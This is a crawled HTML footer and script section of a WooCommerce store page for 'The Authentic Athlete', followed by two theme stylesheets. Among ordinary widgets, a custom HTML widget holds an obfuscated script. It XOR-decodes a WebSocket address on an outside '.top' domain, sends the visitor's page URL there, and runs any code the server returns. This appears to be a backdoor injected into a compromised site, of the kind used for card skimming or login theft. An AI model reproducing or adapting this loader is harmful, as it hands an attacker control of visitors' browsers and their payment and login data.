50},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6
body_size: 408
content:
.av-horizontal-gallery{clear:both;position:relative;z-index:1;overflow:hidden}.av-horizontal-gallery-inner{position:relative;white-space:nowrap;opacity:0}.av-horizontal-gallery-slider{left:0;position:absolute;height:100%;width:100%}.av-horizontal-gallery-wrap{height:100%;top:0;display:inline-block;position:relative;z-index:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;vertical-align:top}.av-horizontal-gallery-animated .av-horizontal-gallery-inner{transition:opacity .4s ease-in-out;opacity:1}.av-horizontal-gallery-animated .av-horizontal-gallery-slider{transition:all .4s ease-in-out}.av-horizontal-gallery-animated .av-horizontal-gallery-wrap{transition:all .4s ease-in-out}.av-horizontal-gallery-wrap:after{height:100%;width:100%;position:absolute;content:"";top:0;left:0;z-index:5}.av-horizontal-gallery-enlarge-effect.av-horizontal-gallery{padding:60px 0}.av-horizontal-gallery-enlarge-effect .av-horizontal-gallery-wrap.av-active-gal-item{z-index:2;transform:scale(1.3)}.av-horizontal-gallery-wrap:first-child{transform-origin:0 50%}.av-horizontal-gallery-wrap:last-child{transform-origin:100% 50%}.av-horizontal-gallery-wrap.av-active-gal-item:after{display:none}.av-horizontal-gallery-link{position:absolute;opacity:0;bottom:10px;right:10px;transition:opacity .4s ease-in-out;z-index:100}.av-horizontal-gallery-wrap:hover .av-horizontal-gallery-link{opacity:1}.av-horizontal-gallery-img{height:100%;width:auto;display:block}.av-horizontal-gallery-large-gap .av-horizontal-gallery-wrap{margin-right:15px}.av-horizontal-gallery-1px-gap .av-horizontal-gallery-wrap{margin-right:1px}#top .av-horizontal-gallery-link{color:#fff;background:rgba(0,0,0,.3);display:block;line-height:24px;width:24px;text-align:center;border-radius:3px;text-decoration:none;transition:all .2s ease-in-out}#top .av-horizontal-gallery-link:hover{transform:scale(1.3)}@media only screen and (max-width:767px){.responsive .av-horizontal-gallery-inner{position:static;min-height:180px}.responsive .av-horizontal-gallery-enlarge-effect .av-horizontal-gallery-wrap.av-active-gal-item{transform:scale(1)}.responsive .av-horizontal-gallery-wrap{max-width:85vw;margin:0;overflow:hidden}.responsive .av-horizontal-gallery-img{height:auto;width:100%;transform:translate(0,-50%);top:50%;position:relative}.responsive .av-horizontal-gallery-fullwidth .av-horizontal-gallery-wrap{max-width:100vw}.responsive .av-horizontal-gallery .av-image-copyright{bottom:15%}.responsive .av-horizontal-gallery .av-copyright-left{left:15%}.responsive .av-horizontal-gallery .av-copyright-right{right:15%}}

--- FILE ---
content_type: text/css
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6
body_size: 561
content:
.av-special-heading{width:100%;clear:both;display:block;margin-top:50px;position:relative}.avia_mobile .av-special-heading{-webkit-perspective:1000px;-webkit-backface-visibility:hidden}.av-special-heading.avia-builder-el-no-sibling{margin-top:0;margin-bottom:0}.flex_column+.av-special-heading{float:left}body .av-special-heading .av-special-heading-tag{padding:0;margin:0;float:left}.meta-heading .av-special-heading-tag{font-weight:400}.custom-color-heading .av-special-heading-tag{color:inherit}.special-heading-border{position:relative;overflow:hidden}.av-special-heading-h1 .special-heading-border{height:3.4em}.av-special-heading-h2 .special-heading-border{height:2.6em}.av-special-heading-h3 .special-heading-border{height:1.9em}.av-special-heading-h4 .special-heading-border{height:1.6em}.av-special-heading-h5 .special-heading-border{height:1.5em}.av-special-heading-h6 .special-heading-border{height:1.4em}.special-heading-inner-border{display:block;width:100%;margin-left:15px;border-top-style:solid;border-top-width:1px;position:relative;top:50%;opacity:.15}.meta-heading .special-heading-inner-border{opacity:.2}.custom-color-heading .special-heading-inner-border{opacity:.4}#top #wrap_all .custom-color-heading .av-special-heading-tag,#top .custom-color-heading .special_amp,#top .custom-color-heading a,#top .custom-color-heading strong{color:inherit}#top .custom-color-heading a{text-decoration:underline}#top .av-special-heading.av-icon.custom-color-heading a.av-heading-link{text-decoration:none}#top .custom-color-heading a:hover{opacity:.8;text-decoration:none}#top #wrap_all .av-inherit-size .av-special-heading-tag{font-size:1em}.av-thin-font .av-special-heading-tag,.modern-quote .av-special-heading-tag{font-weight:300}.av-thin-font strong,.modern-quote strong{font-weight:600}body .av-special-heading.modern-centered{text-align:center}body .av-special-heading.modern-right{text-align:right}body .av-special-heading.elegant-centered{text-align:center}body .av-special-heading.elegant-centered .av-special-heading-tag{position:relative;overflow:hidden}body .av-special-heading.elegant-centered .av-special-heading-tag .heading-wrap:after,body .av-special-heading.elegant-centered .av-special-heading-tag .heading-wrap:before{content:"";position:absolute;height:1px;border-bottom-style:solid;border-bottom-width:1px;border-color:inherit;top:50%;transform:translateY(-50%);width:1000px}body .av-special-heading.elegant-centered .av-special-heading-tag .heading-wrap:before{right:100%;margin-right:1em}body .av-special-heading.elegant-centered .av-special-heading-tag .heading-wrap:after{left:100%;margin-left:1em}body .av-special-heading.elegant-centered .av-special-heading-tag .heading-wrap{display:inline-block;position:relative}body .av-special-heading.elegant-centered .av-special-heading-tag .heading-char{display:block;font-size:1em;line-height:1}body .av-special-heading.blockquote>*{white-space:normal;float:none}.av-special-heading.classic-quote{text-align:center}.av-special-heading.classic-quote.classic-quote-left{text-align:left}.av-special-heading.classic-quote.classic-quote-right{text-align:right}body .av-special-heading.classic-quote>*{display:block;font-family:"Droid Serif",Georgia,Times,serif;font-weight:400;font-style:italic;float:none}body .av-special-heading.blockquote .special-heading-border{display:none}#top .av-special-heading.av-linked-heading a:hover{opacity:.5}.av-subheading{font-size:15px;line-height:1.3em}.av-subheading p:first-child{margin-top:0}.av-subheading p:last-child{margin-bottom:0}.av-subheading_below{margin-top:.3em}.av-subheading_above{margin-bottom:.3em}#top.av-accessibility-aaa .av-subheading{line-height:1.5em}

--- FILE ---
content_type: text/css
